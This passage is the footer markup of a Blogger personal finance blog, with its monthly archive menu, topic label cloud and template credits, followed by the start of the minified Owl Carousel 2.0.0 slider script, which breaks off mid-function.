<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else 